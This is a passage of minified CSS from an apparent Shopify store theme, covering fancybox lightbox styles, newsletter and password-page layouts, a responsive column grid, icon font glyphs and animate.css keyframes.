v2.1.2 fancyapps.com | fancyapps.com/fancybox/#license */.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background-color:#ffffff;color:#4b4b4b;text-shadow:none}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,0.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,0.5);box-shadow:0 10px 25px rgba(0,0,0,0.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -306px;opacity:1;cursor:pointer;z-index:8060;-webkit-border-radius:4px;-khtml-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;background-color:#fff}#fancybox-loading div{width:44px;height:44px;background:url("//cdn.shopify.com/s/files/1/0063/7163/9385/t/7/assets/loader.gif?v=12517814425072184688") center center no-repeat;background-size:32px 32px;display:block !important}.fancybox-close{position:absolute;top:28px;right:28px;cursor:pointer;z-index:8040;font-size:14px !important;color:#4b4b4b !important;font-family:'responsive' !important}.gallery .fancybox-close,.newsletter_popup .fancybox-close{top:5px;right:10px}.cart_notification .fancybox-close{top:5px;right:10px}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url("//cdn.shopify.com/s/files/1/0063/7163/9385/t/7/assets/blank.gif?v=16482679876569321596");-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:60px;height:60px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden;color:#333;opacity:0.8;text-shadow:0 0 1px #fff}.fancybox-prev span{left:16px}.fancybox-next span{right:-10px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-9999px;left:-9999px;visibility:hidden}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url(//cdn.shopify.com/s/files/1/0063/7163/9385/t/7/assets/fancybox_overlay.png?v=2572510052009459223)}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;position:relative;text-shadow:none;z-index:8050;width:100%}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;right:50%;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 0px;background:transparent;background:rgba(0,0,0,0.6);text-shadow:0 1px 2px #222;color:#FFF;font-weight:bold;line-height:24px;width:100%;-webkit-border-bottom-right-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomright:4px;-moz-border-radius-bottomleft:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,0.8)}#fancybox-thumbs{position:fixed;left:0;width:100%;overflow:hidden;z-index:8050}#fancybox-thumbs.bottom{bottom:2px}#fancybox-thumbs.top{top:2px}#fancybox-thumbs ul{position:relative;list-style:none;margin:0;padding:0;border:none}#fancybox-thumbs ul li{float:left;padding:1px;opacity:0.5;border:none}#fancybox-thumbs ul li.active{opacity:0.75;padding:0;border:1px solid #fff}#fancybox-thumbs ul li:hover{opacity:1}#fancybox-thumbs ul li a{display:block;position:relative;overflow:hidden;border:1px solid #222;background:#111;outline:none}#fancybox-thumbs ul li img{display:block;position:relative;border:0;padding:0;max-width:none}.fancybox-opened .fancybox-title span{padding:16px 0px}.newsletter{margin-bottom:1.5em}.newsletter .contact-form{width:460px;margin:0 auto}@media (max-width: 798px){.newsletter .contact-form{width:100%}}.newsletter .input-row{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;margin-left:-5px;margin-right:-5px}@media (max-width: 798px){.newsletter .input-row{-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-left:0px;margin-right:0px}}.newsletter .input-row input{margin:5px}@media (max-width: 798px){.newsletter .input-row input{margin:5px 0}}.newsletter input.sign_up{display:inline-block;width:30%;-webkit-box-flex:none;-moz-box-flex:none;-webkit-flex:none;-ms-flex:none;flex:none;max-height:40px}@media (max-width: 798px){.newsletter input.sign_up{width:100%}}.newsletter_popup .fancybox-skin,.newsletter_popup .fancybox-skin p.headline,.newsletter_popup .fancybox-skin a,.newsletter_popup .fancybox-skin a:visited{color:#404040 !important}.newsletter_popup .newsletter{margin-bottom:0}.newsletter_popup .fancybox-skin{background-color:#ffffff}.newsletter_popup .fancybox-close{color:#404040 !important}.cloudzoom-zoom-inside img{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}.cloudzoom-lens{border:none;border:1px solid #888;width:225px;height:175px;box-shadow:0px 0px 10px rgba(0,0,0,0.4);cursor:pointer;z-index:11}.cloudzoom-zoom{border:1px solid #888;box-shadow:0px 0px 10px rgba(0,0,0,0.4);background-color:#ffffff}.cloudzoom-zoom-inside{border:none;box-shadow:none;z-index:1000 !important;position:relative}.cloudzoom-caption{display:none;text-align:left;background-color:#000;color:#fff;font-weight:bold;padding:10px;font-family:sans-serif;font-size:11px}.cloudzoom-blank{background-image:url("//cdn.shopify.com/s/files/1/0063/7163/9385/t/7/assets/blank.gif?v=16482679876569321596")}div.cloudzoom-ajax-loader{display:none}.cloudzoom-lens+div{display:none !important}#password-container{margin:75px auto 0;max-width:100%;display:table;text-align:center;display:table}@media (max-width: 798px){#password-container{margin-top:10px}}.password-page-message{font-size:3em;line-height:1.2;margin:10px auto;padding:12px 0;text-align:center}.password-message{max-width:600px;font-size:1.2em}.password-social .social_icons a,.password-social .social_icons a:visited,.password-social .social_icons a:active{font-size:44px}.password-footer{margin-top:15px;margin-bottom:40px;font-size:13px;text-align:center}.password-footer a{text-decoration:none}.password-page-row{display:table-row;width:100%;height:100%;margin:0 auto}.password-page-col{display:table-cell;vertical-align:middle;padding:5px 30px;width:100%}.password-page-col h1{border:0}.password-logo{max-width:200px;margin:0px auto}.hr-small{margin:20px auto;width:50px}.password-social{margin-top:10px;padding-top:20px}.password-social ul{margin-left:0;padding-left:0;margin-bottom:10px}.password-social .social_icons li{display:inline;margin-left:0}.password-social .social_icons a:hover{color:#4b4b4b}.powered{display:block;margin-top:15px}.shopify a{background-repeat:no-repeat;background-image:url([data-uri]);padding-left:21px;color:#333333;text-decoration:none}.controls{display:block;margin:1em;text-align:right;text-transform:uppercase;position:relative}#open-me{text-align:center;margin-bottom:35px}#open-me a:hover{color:#4b4b4b}.close-me{z-index:8000}.modalbox{position:absolute;height:100%;top:-1em;bottom:0;left:0;right:0;padding:0;z-index:5000}.overlay{position:fixed;width:100%;height:100%;max-height:100%;top:0;left:0;background:#fff;background:rgba(255,255,255,0.95)}.overlay-close{width:150px;height:50px;position:absolute;right:10px;top:10px;border:1px solid #000;font-size:14px}.overlay-data{opacity:0;visibility:hidden;-webkit-transition:opacity 0.5s;transition:opacity 0.5s;visibility:0s 0.5s;transition:opacity 0.5s, visibility 0s 0.5s}.overlay-open{opacity:1;visibility:visible;-webkit-transition:opacity 0.5s;transition:opacity 0.5s}.inputbox{margin:0px auto;max-width:80%;display:table;text-align:center;position:absolute;top:50%;left:50%;margin-right:-50%;-ms-transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);color:#000}@media (max-width: 798px){#password-page-bg .modalbox .inputbox{top:50%}}.storefront-password-form label{font-size:0.9em;margin:0 0 1em 0;text-align:center}.storefront-password-form .actions{display:inline-block}.storefront-password-form #password{width:50%;display:inline-block}@media (max-width: 480px){.storefront-password-form #password{width:100%}}#owner{font-size:0.9em;margin-top:-1em;opacity:0.8}.pass-close a{color:#000 !important;padding:0 !important;margin:1em !important;position:inherit !important}@media screen and (min-width: 320px) and (max-width: 440px) and (max-height: 667px){.modalbox{display:block;width:414px !important;max-width:100%;text-align:center}.pass-close{display:block;margin:0.65em -0.15em 1em 0 !important}}div.product-details{clear:both}div.product-details .action_button{width:auto}div.product-details .thumbnail{border-bottom:0px}div.product-details img{width:100%}div.product-details img.rich-image{max-width:auto;margin-bottom:20px}div.product-details .divider{margin:20px 0px;opacity:0}div.product-details .page-divider{opacity:0}div.product-details .page-divider.active-divider{opacity:1}div.product-details .detail_title{line-height:initial;font-size:45px;margin-bottom:0.3em;font-family:Muli, sans-serif;font-weight:700;text-transform:uppercase;color:#4b4b4b;display:block;letter-spacing:1px;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@media (max-width: 798px){div.product-details .detail_title{font-size:22px}}div.product-details .featured_collections .featured-link--half a[href] img{box-shadow:#000 0em 0em 0em;transition:opacity 0.2s linear}div.product-details .featured_collections .featured-link--half:hover a[href] img{opacity:0.8}div.product-details .featured-link--section{box-sizing:border-box;float:left;width:100%;min-height:100px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}div.product-details .featured-link--section:nth-child(odd){-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}div.product-details .featured-link--section:nth-child(odd) .featured-link--half{float:right}div.product-details .featured-link--half.featured-link--image{background-color:transparent;text-align:center}div.product-details .featured-link--half{box-sizing:border-box;float:left;width:50%;position:relative;text-align:center;display:table;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center}@media (max-width: 480px){div.product-details .featured-link--half{width:100%;-webkit-box-flex:1;-webkit-flex:1 0 100%;-ms-flex:1 0 100%;flex:1 0 100%}}div.product-details .featured-link--half .featured-link--wrap{width:100%;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}div.product-details .featured-link--half img,div.product-details .featured-link--half svg{display:block;margin:0 auto;width:100%;max-width:100%}@media (max-width: 480px){div.product-details .featured-link--half img,div.product-details .featured-link--half svg{width:100%;max-width:auto}}div.product-details .featured-link--half .info{display:inline-block;width:80%;margin:0 auto;padding:20px}div.product-details .featured-link--half .info.text-align--right{text-align:right}div.product-details .featured-link--half .info.text-align--right .description:before{margin-right:0}div.product-details .featured-link--half .info.text-align--left{text-align:left}div.product-details .featured-link--half .info.text-align--left .description:before{margin-left:0}@media (max-width: 480px){div.product-details .featured-link--half .info{position:static;transform:translateY(0);-webkit-transform:translateY(0);-ms-transform:translateY(0);padding:2em 0}}div.product-details .featured-link--half .collection_title{font-size:2vw;line-height:initial;font-family:Muli, sans-serif;font-weight:700;text-transform:uppercase;color:#4b4b4b;display:block;margin-bottom:0.3em;letter-spacing:1px;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@media (max-width: 798px){div.product-details .featured-link--half .collection_title{font-size:inherit}}div.product-details .featured-link--half .collection_title.text-align--right{text-align:right}div.product-details .featured-link--half .collection_title.text-align--right .description:before{margin-right:0}div.product-details .featured-link--half .collection_title.text-align--left{text-align:left}div.product-details .featured-link--half .collection_title.text-align--left .description:before{margin-left:0}div.product-details .featured-link--half .description{position:relative;font-size:1.6vw;line-height:1.5;margin-bottom:20px}@media (max-width: 798px){div.product-details .featured-link--half .description{font-size:2vw}}@media (max-width: 480px){div.product-details .featured-link--half .description{font-size:inherit}}@media (min-width: 1200px){div.product-details .featured-link--half .description{font-size:inherit}}div.product-details .featured-link--half .action_button{width:auto}@media only screen and (min-width: 799px) and (max-width: 1024px){div.product-details .featured-link--half .action_button{padding:10px 20px;font-size:-2px}}@media (max-width: 798px){div.product-details .featured-link--half .action_button{padding:7px 15px}}div.product-details .featured_collections.across-2 .featured-link--section.featured-link--no-image{width:100%}div.product-details .featured_collections.across-2 .featured-link--section:nth-child(odd) .featured-link--half{float:left}div.product-details .featured-link--section.featured-link--no-image>img{display:none}div.product-details .featured-link--section.featured-link--no-image .featured-link--half{width:100%}div.product-details .featured-link--section.featured-link--no-image .info{position:static;transform:translateY(0);-webkit-transform:translateY(0);-ms-transform:translateY(0);text-align:center;padding:2em}div.product-details .featured-link--section.featured-link--no-image .info.text-align--left{text-align:center}div.product-details .featured-link--section.featured-link--no-image .info.text-align--right{text-align:center}div.product-details .featured-link--section.featured-link--no-image .description,div.product-details .featured-link--section.featured-link--no-image .collection_title{display:none}div.product-details .featured_collections.across-2{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}div.product-details .featured_collections.across-2 .featured-link--image:nth-of-type(4n+3){-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}@media (max-width: 798px){div.product-details .featured_collections.across-2 .featured-link--image:nth-of-type(4n+3){-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}}div.product-details .featured_collections.across-2 .featured-link--image:nth-of-type(4n+4){-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}div.product-details .featured_collections.across-2 .featured-link--section.featured-link--no-image .featured-link--half{width:100%}div.product-details .featured_collections.across-2 .featured-link--section{width:50%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}@media (max-width: 798px){div.product-details .featured_collections.across-2 .featured-link--section{width:100%}div.product-details .featured_collections.across-2 .featured-link--section:nth-of-type(2n){-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}@media (max-width: 798px){div.product-details .featured_collections.across-2 .featured-link--section .featured-link--half{width:50%}}@media (max-width: 480px){div.product-details .featured_collections.across-2 .featured-link--section .featured-link--half{width:100%}}div.product-details .featured_collections.across-2 .featured-link--section .description{font-size:1.2vw}@media (max-width: 798px){div.product-details .featured_collections.across-2 .featured-link--section .description{font-size:inherit}}div.product-details .featured_collections.across-2 .featured-link--section .button{font-size:1.2vw}@media (max-width: 798px){div.product-details .featured_collections.across-2 .featured-link--section .button{font-size:inherit}}div.product-details .featured_collections.across-2 .featured-link--image:nth-of-type(2n+1){clear:both}div.product-details .featured_collections.across-2 .featured-link--image:nth-of-type(2n+2) .featured-link--half{float:left}@media (max-width: 798px){div.product-details .featured_collections.across-2 .featured-link--image:nth-of-type(2n+2) .featured-link--half{float:right}}div.product-details .featured_collections.across-2 .featured-link--image:nth-of-type(3n+3) .featured-link--half{float:right}@media (max-width: 798px){div.product-details .featured_collections.across-2 .featured-link--image:nth-of-type(3n+3) .featured-link--half{float:left}}div.product-details .featured_collections.across-2 .featured-link--image:nth-of-type(4n+4) .featured-link--half{float:right}.container{position:relative;width:1200px;margin:0 auto;padding:0}.column,.columns{float:left;display:inline;margin-left:10px;margin-right:10px}.row{margin-bottom:20px}.column.alpha,.columns.alpha{margin-left:0}.column.omega,.columns.omega{margin-right:0}.container .one.column{width:55px}.container .two.columns{width:130px}.container .three.columns{width:205px}.container .four.columns{width:280px}.container .five.columns{width:355px}.container .six.columns{width:430px}.container .seven.columns{width:505px}.container .eight.columns{width:580px}.container .nine.columns{width:655px}.container .ten.columns{width:730px}.container .eleven.columns{width:805px}.container .twelve.columns{width:880px}.container .thirteen.columns{width:955px}.container .fourteen.columns{width:1030px}.container .fifteen.columns{width:1105px}.container .sixteen.columns{width:1180px}.container .one-third.column{width:380px}.container .two-thirds.column{width:780px}.container .one-fifth.column{width:220px}.container .offset-by-one{padding-left:75px}.container .offset-by-two{padding-left:150px}.container .offset-by-three{padding-left:225px}.container .offset-by-four{padding-left:300px}.container .offset-by-five{padding-left:375px}.container .offset-by-six{padding-left:450px}.container .offset-by-seven{padding-left:525px}.container .offset-by-eight{padding-left:600px}.container .offset-by-nine{padding-left:675px}.container .offset-by-ten{padding-left:750px}.container .offset-by-eleven{padding-left:825px}.container .offset-by-twelve{padding-left:900px}.container .offset-by-thirteen{padding-left:975px}.container .offset-by-fourteen{padding-left:1050px}.container .offset-by-fifteen{padding-left:1125px}.container .offset-by-one.alternate{padding-right:75px}@media only screen and (min-width: 960px) and (max-width: 1199px){.container{position:relative;width:960px;margin:0 auto;padding:0}.column,.columns{float:left;display:inline;margin-left:10px;margin-right:10px}.row{margin-bottom:20px}.column.alpha,.columns.alpha{margin-left:0}.column.omega,.columns.omega{margin-right:0}.container .one.column{width:40px}.container .two.columns{width:100px}.container .three.columns{width:160px}.container .four.columns{width:220px}.container .five.columns{width:280px}.container .six.columns{width:340px}.container .seven.columns{width:400px}.container .eight.columns{width:460px}.container .nine.columns{width:520px}.container .ten.columns{width:580px}.container .eleven.columns{width:640px}.container .twelve.columns{width:700px}.container .thirteen.columns{width:760px}.container .fourteen.columns{width:820px}.container .fifteen.columns{width:880px}.container .sixteen.columns{width:940px}.container .one-third.column{width:300px}.container .two-thirds.column{width:620px}.container .one-fifth.column{width:172px}.container .offset-by-one{padding-left:60px}.container .offset-by-two{padding-left:120px}.container .offset-by-three{padding-left:180px}.container .offset-by-four{padding-left:240px}.container .offset-by-five{padding-left:300px}.container .offset-by-six{padding-left:360px}.container .offset-by-seven{padding-left:420px}.container .offset-by-eight{padding-left:480px}.container .offset-by-nine{padding-left:540px}.container .offset-by-ten{padding-left:600px}.container .offset-by-eleven{padding-left:660px}.container .offset-by-twelve{padding-left:720px}.container .offset-by-thirteen{padding-left:780px}.container .offset-by-fourteen{padding-left:840px}.container .offset-by-fifteen{padding-left:900px}.container .offset-by-one.alternate{padding-right:60px}}@media only screen and (min-width: 799px) and (max-width: 959px){.container{width:768px}.container .column,.container .columns{margin-left:10px;margin-right:10px}.column.alpha,.columns.alpha{margin-left:0;margin-right:10px}.column.omega,.columns.omega{margin-right:0;margin-left:10px}.container .one.column{width:28px}.container .two.columns{width:76px}.container .three.columns{width:124px}.container .four.columns{width:172px}.container .five.columns{width:220px}.container .six.columns{width:268px}.container .seven.columns{width:316px}.container .eight.columns{width:364px}.container .nine.columns{width:412px}.container .ten.columns{width:460px}.container .eleven.columns{width:508px}.container .twelve.columns{width:556px}.container .thirteen.columns{width:604px}.container .fourteen.columns{width:652px}.container .fifteen.columns{width:700px}.container .sixteen.columns{width:748px}.container .one-third.column{width:236px}.container .two-thirds.column{width:492px}.container .one-fifth.column{width:133px}.container .offset-by-one{padding-left:48px}.container .offset-by-two{padding-left:96px}.container .offset-by-three{padding-left:144px}.container .offset-by-four{padding-left:192px}.container .offset-by-five{padding-left:240px}.container .offset-by-six{padding-left:288px}.container .offset-by-seven{padding-left:336px}.container .offset-by-eight{padding-left:348px}.container .offset-by-nine{padding-left:432px}.container .offset-by-ten{padding-left:480px}.container .offset-by-eleven{padding-left:528px}.container .offset-by-twelve{padding-left:576px}.container .offset-by-thirteen{padding-left:624px}.container .offset-by-fourteen{padding-left:672px}.container .offset-by-fifteen{padding-left:720px}.container .offset-by-one.alternate{padding-right:48px}}@media only screen and (max-width: 798px){.container{width:300px}.columns,.column{margin:0}.container .one.column,.container .two.columns,.container .three.columns,.container .four.columns,.container .five.columns,.container .six.columns,.container .seven.columns,.container .eight.columns,.container .nine.columns,.container .ten.columns,.container .eleven.columns,.container .twelve.columns,.container .thirteen.columns,.container .fourteen.columns,.container .fifteen.columns,.container .sixteen.columns,.container .one-third.column,.container .two-thirds.column,.container .one-fifth.column{width:300px}.container .offset-by-one,.container .offset-by-two,.container .offset-by-three,.container .offset-by-four,.container .offset-by-five,.container .offset-by-six,.container .offset-by-seven,.container .offset-by-eight,.container .offset-by-nine,.container .offset-by-ten,.container .offset-by-eleven,.container .offset-by-twelve,.container .offset-by-thirteen,.container .offset-by-fourteen,.container .offset-by-fifteen{padding-left:0}.container .offset-by-one.alternate{padding-right:0}}@media only screen and (min-width: 480px) and (max-width: 798px){.container{width:420px}.columns,.column{margin:0}.container .one.column,.container .two.columns,.container .three.columns,.container .four.columns,.container .five.columns,.container .six.columns,.container .seven.columns,.container .eight.columns,.container .nine.columns,.container .ten.columns,.container .eleven.columns,.container .twelve.columns,.container .thirteen.columns,.container .fourteen.columns,.container .fifteen.columns,.container .sixteen.columns,.container .one-third.column,.container .two-thirds.column,.container .one-fifth.column{width:420px}}.container:after{content:"\0020";display:block;height:0;clear:both;visibility:hidden}.clearfix:before,.clearfix:after,.row:before,.row:after{content:'\0020';display:block;overflow:hidden;visibility:hidden;width:0;height:0}.row:after,.clearfix:after{clear:both}.row,.clearfix{zoom:1}.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}@media only screen and (max-width: 1199px){.social_buttons a{padding:0 2px}.twitter{display:block}}@media only screen and (min-width: 799px) and (max-width: 959px){.continue_shopping{display:block;margin-top:15px}}@media only screen and (max-width: 798px){.homepage_slider .flex-direction-nav{display:none}#currencies{padding-top:4px}.cart_notification .product_image{display:none}.continue_shopping{display:block;padding:15px 0}.view_cart{float:none;text-align:center;margin-left:70px;margin-bottom:20px}.article_image{padding-bottom:0}.sidebar_content{border:0;padding:0}#nav,#nav ul{text-align:center}#mobile_nav{text-align:left}.flex-control-paging{display:none}.top_bar ul{text-align:center;margin:0}.social_buttons a{padding:0}.quantity_label{display:inline}#currencies{margin-left:auto;margin-right:auto}.section_select{text-align:center}.logo a{text-align:center;margin:0 auto}#mobile_nav{display:block !important;margin-top:15px}#nav{display:none}.arrow{display:none}.header_icons{float:none;margin-right:0px;text-align:center}.mobile_hidden{display:none}h4.toggle{cursor:pointer}.toggle span{display:block}.toggle_list{display:none}#tag_filter,#sort-by{margin-bottom:1em}.thumbnail{margin-top:1em}.thumbnail a:hover img{opacity:1}.top_bar_search{margin-bottom:5px}td{padding:4px !important}.title_column{float:left}.subtotal{text-align:center}.mobile_left{text-align:left}div.mobile_only{display:block}.update_subtotal_text,.price_total,.remove_column,.checkout_table_header{display:none}.action_button{width:100%}.mobile_right{text-align:right}.quick_shop{display:none !important}.cart_price{display:block}.cart_description,.gravatar{display:none}table tr th,table tr td{padding:2px}input.action_button{margin-bottom:1em}.multiple_product_images{display:none}.flex-caption .headline{font-size:1.5em;line-height:1em}.flex-caption .subtitle{font-size:1.2em;line-height:1em;margin-bottom:10px}.footer input[type="text"]{width:100%}.wide_display--false .flex-caption .headline,.wide_display--false .flex-caption .subtitle{padding-left:20px;padding-right:20px}}@media only screen and (max-width: 798px) and (max-width: 480px){.cart_product_title{width:100%;display:inline-block;margin-bottom:0}.cart_price{margin-bottom:0}.cart_image img{max-width:150px}}@media only screen and (max-width: 479px){.inline_purchase{margin-left:0}.top_bar ul li{padding:0 5px}.breadcrumb{text-align:center}h1,h2,h2.home,h1.blog_title,h3,h4,h5,h6,.title a{font-size:150%}h1,h2.home,h1.blog_title,.title a,h2{padding:0}.flex-caption .action_button{padding:15px;font-size:12px}.flex-direction-nav .flex-prev{display:none}.flex-direction-nav .flex-next{display:none}}@media (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 2 / 1), (-webkit-min-device-pixel-ratio: 2), (min-device-pixel-ratio: 2){.social_link img{width:30px;height:30px}input.search_box{background:#fff url(//cdn.shopify.com/s/files/1/0063/7163/9385/t/7/assets/search2x.jpg?v=8317465898369137560) no-repeat 6px;background-size:14px 14px}}@media only screen and (min-device-width: 320px) and (max-device-width: 1024px){html{-webkit-text-size-adjust:100%}}@media screen and (-webkit-min-device-pixel-ratio: 0) and (max-width: 767px){select,textarea,input{font-size:16px}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active){.placeholder-svg{height:350px}.placeholder-svg--banner,.placeholder-svg--slideshow{height:600px}.placeholder-svg--product{width:350px}}[class^="icon-"],[class*=" icon-"],.ss-icon{font-family:'responsive' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1em;display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-bitcoin:before{content:"\e900"}.icon-cart:before{content:"\e901"}.icon-bag:before{content:"\e902"}.icon-check:before{content:"\e903"}.icon-down-arrow:before{content:"\e904"}.icon-mail:before{content:"\e905"}.icon-facebook:before{content:"\e906"}.icon-flickr:before{content:"\e907"}.icon-gplus:before{content:"\e908"}.icon-instagram:before{content:"\e909"}.flex-nav-prev.ss-icon a:before,.fancybox-prev span:before,.icon-left-arrow:before{content:"\e90a"}.icon-linkedin:before{content:"\e90b"}.icon-menu:before{content:"\e90c"}.icon-minus:before{content:"\e90d"}.icon-pinterest:before{content:"\e90e"}.icon-plus:before{content:"\e90f"}.flex-nav-next.ss-icon a:before,.fancybox-next span:before,.icon-right-arrow:before{content:"\e910"}.icon-search:before{content:"\e911"}.icon-snapchat:before{content:"\e912"}.icon-tumblr:before{content:"\e913"}.icon-twitter:before{content:"\e914"}.icon-up-arrow:before{content:"\e915"}.icon-vimeo:before{content:"\e916"}.fancybox-close:before,.icon-close:before{content:"\e917"}.icon-youtube:before{content:"\e918"}.icon-twitter.share{border:0px}.icon-facebook.share{border:0px}.icon-gplus.share{border:0px}.icon-pinterest.share{border:0px}.icon-mail.share{border:0px}.icon-twitter.share:before{vertical-align:middle;font-size:20px;margin-right:0.4em;color:#09AEEC}.icon-facebook.share:before{vertical-align:middle;font-size:20px;margin-right:0.4em;color:#49659D}.icon-gplus.share:before{vertical-align:middle;font-size:20px;margin-right:0.4em;color:#CC3A2B}.icon-pinterest.share:before{vertical-align:middle;font-size:20px;margin-right:0.4em;color:#CB1F2A}.icon-mail.share:before{vertical-align:middle;font-size:20px;margin-right:0.4em;color:#49659D}.icon-down-arrow,.icon-right-arrow,.icon-left-arrow{font-size:0.6em;vertical-align:middle;display:inline-block}#menu .icon-down-arrow{padding-left:8px}#menu .icon-right-arrow{padding-left:8px}.social_icons{font-size:0}.social_icons a{margin:0 5px;font-size:24px;color:#074f77;transition:ease-in-out 0.3s all}.social_icons a span{transition:ease-in-out 0.3s border-color;padding:1px}.social_icons a:hover{color:#4b4b4b}.icon-cart{font-size:13px}/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.5.2
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2017 Daniel Eden
 */.animated{animation-duration:1s;animation-fill-mode:both}.animated.infinite{animation-iteration-count:infinite}.animated.hinge{animation-duration:2s}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{animation-duration:.75s}@keyframes bounceIn{0%,20%,40%,60%,80%,to{animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1)}0%{opacity:0;transform:scale3d(0.3, 0.3, 0.3)}20%{transform:scale3d(1.1, 1.1, 1.1)}40%{transform:scale3d(0.9, 0.9, 0.9)}60%{opacity:1;transform:scale3d(1.03, 1.03, 1.03)}80%{transform:scale3d(0.97, 0.97, 0.97)}to{opacity:1;transform:scaleX(1)}}.bounceIn{animation-name:bounceIn}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{animation-name:fadeIn}@keyframes fadeInDown{0%{opacity:0;transform:translate3d(0, -20px, 0)}to{opacity:1;transform:none}}.fadeInDown{animation-name:fadeInDown}@keyframes fadeInLeft{0%{opacity:0;transform:translate3d(-20px, 0, 0)}to{opacity:1;transform:none}}.fadeInLeft{animation-name:fadeInLeft}@keyframes fadeInRight{0%{opacity:0;transform:translate3d(20px, 0, 0)}to{opacity:1;transform:none}}.fadeInRight{animation-name:fadeInRight}@keyframes fadeInUp{0%{opacity:0;transform:translate3d(0, 20px, 0)}to{opacity:1;transform:none}}.fadeInUp{animation-name:fadeInUp}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut{animation-name:fadeOut}@keyframes fadeOutUp{0%{opacity:1}to{opacity:0;transform:translate3d(0, -100%, 0)}}.fadeOutUp{animation-name:fadeOutUp}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;transform:scale3d(0.3, 0.3, 0.3)}to{opacity:0}}.zoomOut{animation-name:zoomOut}</style>
